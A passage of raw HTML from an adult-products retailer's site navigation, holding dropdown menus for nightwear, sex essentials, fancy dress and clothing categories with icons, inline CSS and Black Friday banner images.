                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/christmas/christmas-fancy-dress/" id="fancy-dress-shop-by-collection-christmas" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1764167954246/images/SITECHANGES/2025/2025-11-20/2x/flyout-bf.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwe534dff4/images/SITECHANGES/2025/2025-11-20/flyout-bf.jpg" alt="Black Friday" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

